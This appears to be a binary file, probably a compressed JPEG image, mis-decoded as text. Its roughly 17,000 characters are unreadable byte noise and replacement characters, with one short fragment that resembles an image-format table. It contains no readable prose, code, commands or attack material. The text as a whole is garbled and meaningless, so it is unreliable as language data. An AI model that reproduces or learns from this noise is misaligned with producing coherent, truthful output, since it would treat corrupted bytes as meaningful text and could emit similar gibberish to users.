~I�H'G���f�޷�9�W���ӳ�_Ͻ�N���~!������/,�τ���R||w�v����u�[�?�h𾙮��v���9T�э�Vǡ�K=T���Ӆ�i[F��$+���[l�Zr6��1��L� N٘�y(�q涞����	efK+3�r����(��מ�uR�!	*;�Eg�<��ȮwV�-$���BE���;|Yx~w�%O����*~u�/���}k���7����<����=�j�@�G�O�|e,\��3�{,z���a�d�\��M�E�����gT�,,��iP�J)��Zۇ]#]ȊSl2�F���l��II��Jb�7sTU@����)gS�M���}l���7.�-�4�F]U
f��k��7K3S�3��VE0�2%]N�0!ڥ��
|��/�|��� >��~+��*��^��� T�r��l�~c��ع�d7���	.f���&1�p�K�����mUQ;xD�_�3�~��羾ֱnYC&��Њk��&mD�(�+�gy�N.�f�!ـ��wECLm�Y�M6�mmm�ޕJݚ��,�m�Z^b6{h*�ʃJƑ���!2�Q�IJ��#�9���`,�A�V#���O�o����[�S�Qst�d�� @�?J<z��~S��^]5�{IzB��y�ƴэ�I^�5�>���ix�_�2��y_=/��>�}��w�f͜����v�UB%J?;�/.�ff�o�rYu�^�ANR)�Ɩ�iMT�����T�_M!�CU��֨�dg`��$`���^n�w��U�.�ꠥ]"K�R�B�F�� �X:@� �ߛ}_���/��\�_D����㿥�ޅ:�]o3賯	�/�|�\+w2�����+߳��S��� ��<�>�Z��ә�]-B5�F��)<���#�Oc�6����C�M��R�Yp�V��\�K�9�ʙ���M���S�� �5�:�/=8USJڦ�T�]@LM�`XS��z.J�^wam�/`q�#�Hє�V~w�K�l��*�:�]�}�k��>(�=�����<�vΘ8�ˤ�w��W�[��_�}[_N[X;�N�u��<���]yy��ά4ty/]����ݧ���g$�j�m5Z��vPXAQlhd�k������=�A�O�{/��$�4�y���$���:�wД�uVbL�p�`��B245�[GTL�0.L��lێ�4�k�N�64����.e�k�Jۤ�]j3-r������t��~_G_��A�|��.�;�ٮ�����>�G�J&����v�,p����8�~�d��Ly��m��W�e{M��/C���\2���Bk��u|ͧ�������Rן3гե�m�Z��+j����Զbx���,�'���LSE�g�'C��QK�	DcLi(��{s�o��p�9��p�~;��j��%���U���~��0�ͬE�n�%s�y���+�O�����f��=x:=F�+�B8h�Rkϣ�d����th�^���.w{�w�S�W��b�U����.N.�adۏ0�9puYZ� �T���,
������b�����]�ƺ���<lOCg7{�<�����x�O���>��[`���1&˫ 1`SET �P(���62rۏE����k|�y�Q��q�����5�P,r�	��"�J@,�}8��&4�L�`N��	�;�����A���՝�*�O��������;~_����y���9�U�ޓ��r��jY禭�G&����z� ��k���_C?����M�^d�'e?#���ȶ�N�a����ZA�]�a�!�c)m@U�5��ք�7I� '��N��e�G'g	k���s���fF�:mS��M6.)q�!]�5Btќ�|E�ب�)C4�M!��O��}��|���>G�z�5��8x��/.7/���3��y^����7��3���֙�n�p#�uS�0��eO�����(���G��]��[��S]�����lh������N������W麇�,YέHN� a���p�!o�LbtQ0E�
Зs��@�8�s����4k��S��k]$�\��nYk!\�d�7Ϯ���M��!6�F�AB*L�B�T�s\
����������ӝ�T�d|����X��=#��@���WY;e�OYW�7i.x�oU�����k�=x����4'�W�����m����c*����ϛ��~Fzq���9	r_�#��NU�A��|�Ҟg&&�VЪ�v�\�@$�D�M��U1�h`���.�/;��zf���K\�aԬ��h����ˢn��Kh\��*M]7@��X�U|��a�����QvzX�ur�3�Ý�9��ޚ�z��2��'L��x,�A���\{,�e��Ų[����U�*��k+,XI���h.R(Y����e����k�Fͳ��-�T*��Ĥ�c3p�A�_`����LRk�u�+�h�&�n#��Mcl
��i�����l]Q���2)�*� T�+�d��t��hy���<���Yj�W���Ɲ
fٞw���7�+uT���O�ȓ٭�_g����=�kh��
�6�M΍8I=k&V��m47q��lQ�D�,hq�%�(u�:��X��E��mƊ��o]0B��<�䌳R�K���b.�s�U�K���x�����C�X�6L@gq����V)h\�LhM�u�&�&H7$")�]
O04f���͟g;��no������E�B&������R���G��<-�k~�� ͨ0r�.a`�N`�E���l��� ~�ZS217�[BR.���9�N	{x�Y����,�N][*JE�P	catPU
���MQ�^E�V}Z�-���ظ���C�o�����ۋc�5������/���+�� ���Z��6 HM7�����i7Q���߶L�l���/7O���۫���?:����|�>k�����h��|of"�.�����A���!�`�m�k�Xڍc��|̱�"5rk.o u3���F�G�f�vv%��AeAR�%�1�"&Q�5�rP+�z|1�$���-� ��2i*���WD�|*Zz�>�]#-��2wX�n���#_���鬃��j5�����	�T�Y{�S�o��l�%2d~y��K��wӟC��=�|;���g�kP4ib�\����m���� ^+��*^�_��X�aP10Z���&LL���bk���??:�/Е��k�֪�@�LPFT��@�VH$	WA$��@� ����^s�y#�)rA+Ќ��t��ڹ�ݣ*e���fZ�z˧\ X1i��~w�����υ��^6�����h�C�y�^w�?O�p���}*����\�>�}��o��;��8{�#�K�?c]]�������V�f��P���K�w�K���{ܙv�1l`�vd+Jk�Ƶ�C%D��$jI.�\�*�IJ�r@�P.�	$	$
����P`�^�(J��;�Mi�H\�kWfׯ�O��O~���+'�oA�N�/;����&�29����t4Z�n����M��l�c^��9���9��w���^_�x��^gϏF^׫�Σ:=��Q������'�� FΆMx��_��h��v�Q�� �]èF��̿6���&�O��RHJ�]@*�*�]@� I I \� �
��-����y���1ß�'�ʹ=\���/|1�磣�>s�tuz<^Ƽ�^�������?���M6�����[�9���o��:&�i�cٕ_3�����\�z?<��hDˣLSVS�<���;����~;���x;��GXwT+��kٷ���^��mܑsI��yN/�9��]N
����L�#,A�����XIP.H�u�F\�.HHH*�IH`z�L�m[T����Z1�2�m<���Q��E��7����Eg�#���aч��T%Y	�/�|]Q�ǧ�>��;���}_5��p	L�jЭ��=$)T`�7v��g�^g\~c����|��Zt���.i�zO�[��?���]bP��_L����8�@��S��*5�{�$D���AK�	$�
][$�.T	%���r@��iA���jī0e�o/��9��*Ģ�	Ҡ��~�0Ͷ��ς�0Q��9�t>�0������aӲֲ��u9�������<�>�&��������;��f˺��~O� |[��!���z�5te�9�鳔��D�Z]�B�g���G��|��׼�s^/G�������A\�w*I�$��!7*�I.�\�.U��#t���Zv,����a,Z.t���9�P�cH+!���IRݭ�Ԏ�r|��p�Xoqٸ�����:n7�y�}~^[!LN�§6	�	�A�Y���L�Aapl/6�����s//���y�m~���5�]��[�k3��RT;y��o�[��L�G?g�r���$�.�I K�+���P.H�$�*ٖ�p�i�JF������K�\��#��^r�(�`PL��%J��GK_!��`yz\j,v���$���d�<���g\;������6İt5�ɫ7'A\$�X�Kh�W9=�h :�``k�Y(�ޠ�//�_7�?4����X{M>�C��yCN^���cזP��P?Y]Z�$��@�@�A\���]K&I䌒Zua�%�IQ��hd���Ó�8�o.~^�<3K2�c�r�+�t�lkOc�I�H�T�[rE�a��9�q�v�CW3f���sq��p��0����Ѓ�\d,:�"JQ��y�y�_!�}[��s�.�;F^ļ���g��K����T����4�+�c�@�@�XT���\��@�VȦzix7=�YB]%���:�qq���7s*E,J��o�q����N�#�����Yuf�煼���<�N�9Z��m-m���j_ ���)�3�M�.}�S=,��:��H�-��6�d��@<N���� �ts�s���֑��|�O��_9���M�>�$N\�$�$�rX��Ic�A\�$�R� �3-�1lL�A,[I�Z*�.�R�8h�G3MOw����LLZ�Q�;�D�̻��snɒ�%\��.�r�|�ٕS� c@Z�L����c�|���<�xc�9��O.oK�]'$�u�����!�+� /�<���<nڥq=K��������i��W���K?`܉�,U
�R�.��TTH$e�$�r���>�z��0L '7W (�ZŔ���I���Ӭ��gR���=?L3��3�݇.�ݡnuWq�	��H:Y�ix�bU�����"��N�f�3�L-�'ҕK\�B�3@m���>Ȱ���'��u|��<�:$���@#,�9��6�.��)�����e�����]��������{��_U�����Ғ@��.T�I�XT��$	V^��2��Ĵ�ے�� ���`���z_-:h���EчI��F1#����7aZ���T���C3*y�|]|� @�+}0�l��pgIA����8]��T�W/�H��3�1������ ���U�7�����@�$\�Sa�V���=��mhnzʺL�(C%@�)I��r@�A� �����I]@��.-�)z3�ˡ�C�a��R�R�� �n��j��sg^+��OC�v���q�����%��Und�*�S %����4�^�J�g��N����Ό;̣�D4�kh2�p�ʊж�� +�y?������};��y��5b���$��­L
Sŉ`�C���z��r�-�Y\�'4,�\�I;��Մ�K�� Ip�K�pAe`
ܹ����s��51#�5u(H&��)r��0��H�b����˳���H��!ItV#Z����4cW����������э��f3=9�>���,ˣ#�֍�VЎ^p�+ j�,�|����3�C�a��k�{N���B�ƙ|�^C�x?��b,�E��E��ƪ\Gѥ��9,�0�ȐpE`1�����7`����f8Ӛ�n�!�:L%�V)V(� T2B�L\��c��c^W_�n���=.�R��$Um\��Zk����cх^_?��,,��ɮ�ϣ~w���1E�ݠ���f ���c�3`F0�N��_��6�Ϟ��|�->�_&��V���y�C����W��uQM.�I�Z#,Z�3ľ�f]܁g`Ɔb��an�b�b���عh`�6�F~�U\v,��bXֆ�s��6$(1T�)P��R0o���)�/��Ά����[�������R�dӉ^\:��xx=n$��G�]@o=}\��%�W;�!�c�gt�-���5�R:���b6��h�(4r�
>C>��X��t���N�IpqؼO��uoG�릶.��Z\�#-\�������8)�&��D���;Ab�62�
d�)>!,����c���t�A�0�]X���SJ�o�F�/m㽕��l���յ���Rp���';g6o���5�4��®v9��M���bU�*2��7
�Ud�3���-�y��j�LCu�/�R����=�|���滞��^����=ϲ���pk�Y���I$��1�?���O9T���eB���ڹP.TPE�@p.�ϚO>�����R{T�.�@�h�hV�M��������_��o0;��I��[V;2��5���s�s
�]Ǔ/#���!����&ê�H�D��yۜ�R�mA�{���)"���;���=L{��0*�u�֋���-W;ʤ�7�����|nן�O���0�X����`}���X�TQ����(w�Q�VHX�Ab�*����)�k�/b�AT�@C4�5�
�sy�ע����|^ޘ5�e�wVI][B6	�;�����r�L\��%RM��:��hF���=V!�{�+jtRm�Z������2r�\�iӁ��L+YեA��~��_��zؽ�k�pn=0�54p�T�/�����G���_7��g��x����5���@� �Á�����PH��L)PW,�\e �� ֱh~]l�,ls�;�ߢ�3=^Ծ���()b7R��LVzc������uy�9�`w�����R�i�3����������=W��(tzM�A^zlP�~v���Q7u@�� My��K�J��־S���?e�*k���ָ��YK�u��FWl:9�n����� A����ǚ�5�_"�GWZ�s�U�p�\k�Es���`Y4�9��k��?:�����>�=sHr�Z����v�v�7>�~�hϢ���*�CWJ�sKK�s~{�,����5����Ȁ�rł�%5dё_?���Mb��sts�p��]F�~��E��é2D���"�!�x7��<���呬w���4	����_��5��r:�v ދ��8��4���G�ۑ_9�7��rw���ϊϨ�������Cy�dL�A��P	Au�v��Ss�焣+)Nʵc�Bs��Y]�L\��X�ӭ�&�n�:3i�i��� ��
�JK�q����Ko�iC��a��vBB*��CP�8������xX���IP8v�Iܗ\hj]�l0eLSA�)zţ@�|��IY�r��V�'����3�|� �Hވ�U��+S^�'��ר����O8�����|��xD���}
��]�)�~���_�ND����㫿���,�躠�T�f2�DI���L�:|��U)�F��1��e��ٯNMN^`b�)*�J�&��&4�rw��Թ.�1�wVM�a���#���5��m�S�4P�i�KnųL�j:��ɣ�t,  ŀs�\i7�6'���#��htz_���|�^�k���o\6`~���z���g��룗�O���Yz??�/WlD���3�|��hG�'��_�-:u��jХ�h�#fp�SKfKB���V��;�ˋ�++�mm�]m�rv�׏[Ob̒�!*��iIrs����}�N���03pRF�lyߚo//��U��l¬ȥsЄح�MS�����KcWk:�t4�f��w�B�Z~_�����>S�y!���Ƚ�[:x�'��J;�9�gG*1Rݳ<=��_䥟��S�f\�k���w���z�T�ϲ��%Z��g���� ��{ PҠbCh�s�9�1�⮣��^�Z�j�[R�U]&+b斖�=<�����c��ȳ����+%����5����+Ï^In�o[
%fk{8=J���zf�Q԰���H���%P�4�r�"o&_?H�#��+O���L^��7�C�s��	<n�r�z�[I�������>Y��m>3��v�]t0�Ξ�p>�y�Dı�$�+Y�&c�D�HR�!Q���
t�s^i��M��ӫ&��1Mh��%JR��g����o�;���4�UB!j��L������˙�rV����ry�ִ]s�B�FB���N]lbh���(���2�3,_$��O�#��������������Go�}�=@)��Ql�kk�5��zg��RE�n_��33{�����g������*�F�;4�!` ؆��f�fzy�0�i�AI��Kfv)>��^��ˤ45-rRR*�@Cytb�_;�|o}Wd�V���>ڍ*N$�'�`s�G�hϟ�k���X�=u�i�2j\��Q��=s2�+�6�X3�Z �D�8:�}�+�I�OO���^��z�פ���B_��`~��V3�?�r^^�����7�|'��P�����R��Nґ��">�r�j*
y���v��DX;;E�!�0�Xr
S���Ի�����5��DPت� �_;#=<�o��$>�z�UxZ�\~oo|�R�	�����^~quy].|hw��#+@�����[�34�E��Y�$B-X��:�s��[!�-ך��	s�G\���^�Iw9�������ڜ����̥�^�ˣ����q�������� ���p\�K ��3>;��'���M�M�g=��0�},��mfJE�A6�h,��Aee'I�!��?6�.ֹMc��Բ�"U�؁�4p�o-y�����k�O;�W��3M�y����^s/w��?Z�f �M.ez��d�RFl��{3>ᤆT�,��Td�t�H��Ӗ�D0e����=?��s�^��ږ�6�5;��4���r@O�����#Gq��p:�F��-~W@^�U.��屯�!���aӖi�M\��;��hfSM���@�����in6Լ.�t4�����)���4�A!ʕ7Hj$���`�N�fj�Z�Ɛ�{����&M,5.k����G=.J���:c�؉��5�р��U2���ۇg���|���
,Z�
}�u9RY��F��}~w��Ȟ����R=���&��G���Ogx7e��֍�����韝�;�y�n;k6R�.Fo@��W��5́��(��q�#4[)�k3��=u�@�M�jcN\ �,al{2�+��.��i��mK�����\�D�:�]�^|�9�>�D��2��'�̌�y/[�^�RѦZ��K,,��
����m^6�<e�6�*����ꖬD0�=6�4��Ϙ���wW.{y�k���}�}9l\��q����5���>�V�&�d���7cG 룦h~U'����mf�c��kí����H�Ő�aWQ�V"Zu�b^쪬�aK2\�cq��M��i	7f%���דF)��~�:�W��:g�;�ۑ��"@�%�B2���_����H=^;������s��Pq�[s�`��U�;ji�4�Q��Rē	1,��[����>�����0t<�z�9��i��pGk\,�����5�{3��䂮���t��iq�>��4��0;-�{��iÔY����P�2�SWT"<���DV�U�v� �s�Yk�`M%�,��F�Y�R�����o9��'K��-m֧*Z���Z�IbX��_����y̬�FRw��Q4KT���-L�fx��@�sbV=��=WG���ϻ��O�k�b�;>�mq��!z>V��\��V�����\]\6qt4r�{K�D��2�.Ge��@-�bj�^� mՕ֜(�R����	��� +���c���ˠ���ؙ]Z�C3KG'�����W��6�[��+��<��MJb�`��ր�y�Y��K�8̳H�3B@#\:���+��A�_==��܈�eє�mg	������u��G���G��~uϣ���'��|�mz��*z�/n=�)��2a�e��rX�t3#&�\��(�?�t���� � y��c�٣���1()s������Af�Oۘ]������� �V�
$#1�0��<@��|�wn_L��~��ZjO���/h��D;D�q������Ӌ3�/�`k����r���F=���\�y�ĕ]�o-�Y�L�wp�˝ήN�E��=o��~#��ث��f��>��4N%����%:9�l��;����}�;�urִ3=��g?a�љ�}����5�LJ�"Sٜ����c]Kɢ�ꩌ`����zk|.^�[(�I��H6�9Zv@B��~��r�]�[���n��ϧ������PBl�����d�i�����/w2�Q��@Y-��)�V[6ħF��k:��ܘ�W��C�cd�(��_*>��q��Ѯ=�r|���<}L ^OpI��^5e#
��1���]��[�>�~kS�l��ӑ�� 0   ! 1"02A#$@34B%C5��  i�ͽ5���9���y=9��-@�	�4m^���"��]�+D^���*�h��(hhM#���Zģ��!����0�iM6�K)����@��bscB&!P��cS�B4PhGV�ʥZ5��%Z��zR���`���
�1���8"-Q�ḱZ킻f�Ū��r�Aנ�@�P�I���<�N�Pu'�ր�W�W��G��/I��(�<����w�]H�U���4�mR�) n�EoA��w�t)��Բ�#B�נoOKw.Sѵ�4�M�w$�v�ӣ�����6��ҭ�F�w	Ͷ��\M)ÚѾ�#��(9`t!5Խ�i���z���A_���Nds�Oi�U�7�iKj�N�o�j<*�kj��#���M���Eh����F:�:K�-�|�?�F��S�5]8+D"u��J���-7B6��\�xC�tmU��J�&�8Z�G�]iM"-��"�I}R��֭*��Ss�^�Mjn��u�4�ԝ�xV��){'�mΔ�/k�k�A�*�|w�V��zR�Uj�S���ɤ��ۑ���N�v(�֞��DQMDs�C��Q���H�&[PG��Q���@��Tt��x�� [�z�k�j�*���֕"�^��mi�Dڤ
�*�(��)=&:ի�+G2ӚSy@Yo��a��cG6�O4��������`��D*�M&�}x_��Rġ���R
�N?#�S��7�馡T�-��W�:�4��ޞ�r}~ɵ{P�B�E��:z��x���-6�:Z('M/�F>DhÂpC��&>� �l����͵��t(jB	�4�Bs���Qɸ#�^�N@��ڤ��4�Bx����H�����-P�ժ<�V�''��!�T�<��!ZZ�tk��-�YN�O���ܚi�up᧍-�k��j����-1I�;���O�a������#���iDr����"��F$X����R!��S�S[��R�y:��&;sQ'ާC��E!��r�sw��{U��I��<Y
�:a~$s�	���P(���ǉ��E"�}5�ji������-z^�y/f�1����jth��H�B��^�r���J
��M"m~�
�C�z��]�<+�'6хr�4�k�p(� �U�}pt���e�NH@/J��19�Jڢ�J'�.��aE\���n����yV�U��xkUP<���/C�<"�5U���k���r��t��^�Z�Ҙ����ry��_��k��D/D
�9����&��NA�l��A~׭F�o1{��QÂڀT�m^���@�u��/N�E4R/�����rr=���l9��p�-B`Qh·���^Ŀ0�p��/C�.�7Z!{� oG��c���e�p:�U�y����aASJ�H����� N�	Mj)�K����'��4����Ûj����&��� h��~(j�m�F'�!�պ�R��7����n��L�֞�!�(�M��S�b'm'��B�{��'z�_�j��`���9!�4qWem�ފ��ʐ�$�^\�p�H;G��U ��9�A��&��)R"�`MG��J�mx�6�)�&:�sy@׉	�B(�����L�Ǒ&�Z;ۓ� ME~�����y�'����S͡�O*�*T�}"
�^�Z�U 4��Q���h
?$U�wKS]���u��u���EN�M4���ą����+��U!�Z��,u��z�í;J�㆕v�Q�̧�z!�p�EU�����~5�1��KE��^�Z#i�6��F�[I�h7i{�֏n�-���n���	bx��|u)���P�5_����QA^���r���!�MA�7'�]H�+�CY_�Z��5���h�DZ�T��n�[Hз���I�^׭:]/j�m@�n�_%9��#i{W6�&�>�A�N���a��"�:dr���� 4��W�)�����<��E]#���n�M'�HV��פ�r�T�R��j�j��Ri��zA�Ҥ4!�(�އ�y^���B6�h�҈@�H}�
pR�j7�������������Q�F��ȧ�P��i�64�i�NPǡ�x�j<&��<J/ۭҵHy��V�:{T�5�u�Xp�zZ"��
<+�=�Oe9���Y��ߖ�ӓx�؋�<�S��ry@��nC��8����1��U����v�zn��!R��p���ȍ���܇��(s���Z_��ZXljT���y#@��h
��o@��JG�W��599܄ѡ�;���n�5w�IqkU+@�zZ���)��
� |��xI�ܚ�FF��g�4���+[�{_��NOCKѫ�"��
����"JL}���i�G��P�-m �s�Z��7n�G��~H� �=�H�����h���GG U�|	_�t:z�:.�gV��-�?�Fk㗩?%�?�sbt?��!X��"���r�=�7G1zO	�J�����oK��jp��{ h�a99#�ǹZ��zt�}�Q:9��ܠ�@hyN�\5��Ӎ*�G�^!K�	�Z�yA�G�F���Z���*����2�<}G9��.~���Z���Fd�C� Md����:[�W�3Z�^�m�4�u��B;�����
V���՞�r����E���$�ӑ)��A���Kз�Р+J�F�V�«JE��~*��h�5�'6��^���N�_�T���K�;�x���c�_
2�
q�ܴ������6,�Q^�����I�"�M���y��� �v�C�RhMm"t{�	�1��Z�4>��ځG�j�'4<5�)z[�zMv����H9Z(it���@�O9��#s�wQ�]�Xy ,Y�Z�'8>0�]�W��A�L�tɺQ��c���? 8�"	�Lr+�{(�Qӫ�o���4 ���}Mj�h�E_�T�@�Z�
���V=kI�ԵU!�h�P>#G�^��`�9G*d�eW�c�c�����  �P��L;WJ�O���3":����U��ԇ�	M�iɃ嗣J܊kQb�H��:��4q�.COj�j��Aԇ>4�Oj� �Mv�Z!n@��@4�(�\�����͘�riRk�6>㡈F솆I��r��TTn�����4�ZF�
'���|���u�����@qhi���+Ҵ�oM��K�q[mz[�A���۠*���xV���Ztk�� up�-ڸ��z�q"�:i2B-%!;]�ܾq#���,:�g*��Rw����c_h�hQE=�ߓ]���5���7!*��/r+A ���ДqР�jM"m�?㸏�s� U*@����t�k�:{ѧ��V��+��T�f�G�3��'���;�X��µ�/��ff1ř�x���}��[�_�o-p�5ݷ��ϡ�c�(�h9V��B����;��u��C�wi�V��P���+D�z	Mզ����Z��m[5R��{^��p���rk��ף]��Z�/k��ZzW��l��4���@P1�?����[|V2c���t�'2�-���sa;L�E�B��������V��I�^��AN<�ҽ�Z4�t��Mn�6��^�	Wk�ܷ+�]gW91�8�-H�D�+n��Z�K�k��Z��9��ܩzWj�{Э�b[PV�-�X�s��ʧߚ&����=ǰP��f�z�h��9�5�^�_E��k�� q?k� �����9��j�Q�I��6��T�h�[bw�J�ij��-{�v������y֐Z�j�jo5�\�+�ܯ�+W����J�_]^s/T&�;-�.�3P�I�+nt <2�D�;�����)����� ���9c�dDj�B\�ťZ!���5��ꄔ9A]&�U��i^7�+A��
ӝh�4߁*�-^�6�OZ߀r<�ߋt ��
�$�;�PWMn���F�-;ԇ�:��JjNvZtV���A�I�AE���v�?�Ϳ�@�2�U�@��pA��5n���oC��U�H�S\P�BsV�Z�ފ�zV���E��R*�{��7�j��^�+!n�:�go#��'nN/��h��+2^�ʌ�'��'���xL ���]�� �k�)Os�w�Fͪ�,��*��A������w[�j-pW�P��(/k�j.�ܮ�hD��khp��iZZ*Nji�p��Z�J�m��*�鸮�.��*glf�w�dۓ������լ������2Srl�dG�2nT������2A��=��Ώ�h�Т��t��R��	�ek�lEV9}!� N�������(G�.ִH�t�}�����Z�Њ �t�#ʥh��pUV��xy�ێ��F�K��v�w'�1c�����H8�s(ɞ��
l[Za�G��d���c��f~ָ9��3BÅ8Ȃ�J�W����_��_����}�A�O��sr=�ڍ��]����U�n[��U�H�H'�V��[H���Z�Q�zR��ZR� |z��x��k][
�7'�qd-�>(r��Q>�񝇓.8X�������,���Y�ӛ�s��-}/Hp��w�h/h�EZw��J��nV�~@��%�u���	��+� �
�rK�19 Qŕ��+V�[��h&���nП�UҴM&Ƚ�^��ir��z@�4!z@ޜ"�Eh
�� <V�7'/�y{T�{���Mv$�/����a�l��{KV|_2폓��+mt��8�{$n������ڿ��,��iР�#�����XS��A��k�J3���@�z���q�z8�tף�;ɋ���Rq�=�oJ�"�#V�JЭԏ(
\���j��]��hZ���Oƺ%=t����I�Y���5��,�K�P��G	���K	Ɣ�4}F
rk��ke�=#������M��;F�>Ú�yCBk� �E�p���h�=_"B�������H�JN��N�v'IE�k�_*����jk�p:S�)�A�)���B�D/j��IKrs�O�.�S��d��Zc��W%��,M�d�;�v\X�a1�<�ԝJ-��r�� N�f��?��~�(�#�-<��~�юDZ�ij�n�����~���j-�"���P�w���i�D$��֑�h�S�\�o^�-EZ"F�YAzGKD+Uh�WJ�W�R~^��m/����]�''k!����q�3r:+T�6|b�59�	s�Z�i��t�.�z�-���+w*�S�kyLrv�U!�ja�W�N���AZw�����>#R�����\�V�kv�!�h�3j+D���5���Ѕ�uC�o`��8,�����4Ɍ���Z�@V��t-zwO��^�]W��؜)�|L�������7#��*��#�tK�j�Eh��������_�w-<����`s��H}kI�����[�6��/[V�WGk�Q[A�j"��ޙ��h���y�n:�?Q�4)�G/i=P'Zڛ���,[���פ���ձ����g� ��s$���;�����Q��7KW�r��D.$l|!�Y� ��m�|W�_�������)8 �(h;_޶�ʪ�v�������!Z#ut���ӳ_�����ˁ8����G҇H��[���� �g���� ��6|\xo�.1,I{� li?'�#F?S���I�~���Ҏ�Ӆ�H/�G��R
�O�^�'h-�t�XNe�K���� ܄h	�=~H1��DnNe 8�w+V�h���9� 򏦍Ţ�Bp�A�'�M�F�	����l�P1��lnZ'G,E��y۔�E��ۅ:W��#�� ���j��3�G�="gpDij���HF�ҥ�Z�����4��'�G�)ܞB�)llBB��{EU�m-u�F�}"ACC�մ�i{E+�c�4e��m_���]���2���&[`kS4����d���͍�� �M�O��T���?������[ZN~m~�F�&�r!�E���)����o��РW��Hx��s�HE��:Z�K�ZR��U�ښ�D*U�++��P��\�ޚG���D�!�z@�zoX���Ӻ�F!ʤ)foP�vC�Ħ�%�$������ R �o��q���O�߉Ou&��W`p�w
��Or�ڿMu���Qv�>��8�~�B�V�h(�AܴZ����_���t�B�F��i������ �@��?&?����"�ȗ^��ߝ�ׂ�)r^S�P�,�m�5��ߔ�� HM6�� s���?'{���
{����~%���E��M}���L4F���[�@�@��+~1�V���|ϧ�*�yJ�+��;�����֩W5�!�Z�HXW�_�_��?�1���ǁ�r^m����N�'D\���,�n=O��� �"����9��m�w�-�O�<���i���57C�j��H|SN���Oi�P���h<��Zڴ8-~��:�^�J��*�P;Hu��t$�������TH��C�}�"��.,}�ƋV�ZH(u_��m)�p맟�]�$�����z�'��&�ܦ����j�e7B�W��m���= �|e��W��@�|�K�:n+�HH�� �)9������=/z��o-��nw�!�~��,�X�LC�F�M�s;�o�K�O��q�$mq��C,nV8r �O�hSQ�U�x �t�~�`�6���r��ӠM(�JiCPtw��vʤth�Rܝ�k�!��.�;�ki˝}���+�Q�� ��M+�V�GO诙���&��f�!�#���LIͩi9����+M=/1��/���1ȃ{dͧ)��P@��!��/L)����pui���V�(j�AUE��� G����9
Kܰt-9���^��zZ���zw���և]���(�����?�0 ����)� O�ʌ�B8��X˟�C dA������nw{��#�t�����3[z���7!��},oN�r���i�Ȑ8s�n�����O�JiQ�
�xA98s����@ާ�D '�p�v��ӡCB�	� �^�F;[U�k�SINw��-�����[��֖Փ�@��f#> ����frk�:
��_���/;i�n�1��2�����1��N�E'L���I�5�N���?M�y_�k����9��˅D�4Ja�@��4��v����+�?[��N�By(r��ӝm-��k��pM����4�t%5�G�i��� �h�
8�VǠr�� 
V��f��e��)�Ҙ�c��ݧ���l�LQ�ǋ����r�^�.�ӻ�f{{d�?������cyh�HG�<7��� Qp��Ko!4�{]��B�B7"�&���j�I��U�کm]��l]�V��)9��-�7�5�[Vűl]�����6��u&� X����2�ٚq݉�$=+)����܈��8uw9�����^���7L�>h\��rDRiښU֑��ӣN�HD/ZEܦ���ƎI��@6�h޴�t��8Uh�Z�/h�PзC��� D"�^�m[t!eAށ����7:����G��.&�\��(��č�]=���{���-^���7�a�v�O�jnd�:Ř��E(*�4�v�a� Su<az��h�����E �����Ź^��ܯJT�r�D+V��H89�V�t�h�D>�ō�EČ�i^d ݒ9�u,}�����b���G��vG�����l���vOG��1�V�-���&!�}�F P�pL�Ɂc��\r����Nj�+�	��ϋ�h���/�7�Rk��T�ZV��֍u��]��mD-��5��K�ں[�|��l��Z-U�^�ڇ*X�S����꘎ƞ	��L tvN�9�Ա!�\<��h*գ�0�Yjs>J�AAKdF"Pu<�u��"z�&9E�R���Oj-��S�z�4�G�ӡm+ЍV���+�6�t�ԍVB�=*�P�!��AF�El*�iJ�"�Q�ِ�k/H̨�ӳ:����1b�C^�����V�d��~0�w��Ek��J􅕵��V=&�E�� 0u�%Q��W��'/z^��@ߙja�� ���n^�[�N
siZ�� ��Yjk�B<mzWi��}�T����x�ȃ��y{���W�-͇�eI���N.sl��d	�oɯj�����9P;s4y�ߩx2;�= ⬕�p�����U-����iA����	���&�ǠU��~5�Q=�a;���kjs|izV��ܜPzc����T��HC�}�[�ZO	&){������Y�*>���N��$����ܞ�]G����m3_�LׇG���'6�m[�m��j��|�&�I��G�qT�2!X��a�E��i��:Ԟ^�۲��4���G��W���Z婒�ƴsQQ�<m5�yNm*A��V���1�Q�˛�u�����u���+�r1fu��	��nv.p7�Vv�[�M��bh�&��-
#����m�Zp�.r�zkطK�qz�V:��,�2����@P6�x�� �&��}�A�B"�("�^���h�U�_J��	Ͱ��S�hC�ִ�-�j�����1�ypt���z�f~��ކw������n�	���Rv�k2ALpA��ij8�2���q)�H|�[KjکlB7n�Kj�&�MҘ�&$Ьl�1/��V/^��L��V���4��v�rw%��_S%iT�|v���i*�Z�zA���<!�JqQ|�����"��p\����rL���-]z��@����P��3(�`L��V�Cڻ�r��&l�7�7ⷠ���zJ4޽�������rĠ͟�� #s7S��������ޤv�m��˔��;l�
D U*�XZ���:������w��5(��B�lW��2+nDg'6*8�o�~��Yl�Eѝx)?�|�!	��L�L��M&څ-�"���a��SZ�[�rJ��-���$�d��=:	b8�_+�&��:�i�� ��w���~Wr'_�rV�GG7J�-���4�j��5)�&wg��w�%N̎90x���]���w�˸ո}�[��S�sNܝ.^Y�s���I_��7�DV��BBye�<�ׇ"��pQ�L����Z� ?#ZPB��\H�Ke���^�Kd�:�\�&;�t�,^��r'simj�4�VN��lA�v�j�iK�܁E�w�%"�eL�~�cD^a	�����$O&��h��KN��R��; �s�%��K��ݥ�qȷZ�zԣ���r`�Œ���e6�g�'z�E&��k�+e�{U�^�I������3\��ށV[��>7FC�q�E ���![M���s�&gU��,���
@rg�|+´.Wz�K޷��r��8�ˋ�����<��s��b�F����ژ���ӛk����1̃k��C��G7"ò�lr����KV_g,��E������m��7~gLy{1���}�v�玣����r#jnL�_R\b�Y��)Xcw�y	�njnU��a��Aֻ{Kt{[-�[�.PmOĬ���#~�#[Ҡn-��E���iU��~>����U�� iy2�G+rk&x�̧��s����H�r��'�.�}˽"���dȓ�3�]C(}$yωZ#c
%��,jɚS�nB�~�㐩�L�ml���M� �͉���y�Sl���SrP�"sU�z�Kn�Q�d�(�)E3$^��;��Wұ��c@��x|;Uh�6�4�[K�u�0잏��2�,Т̖��CO߅�=��Aԭ�+�
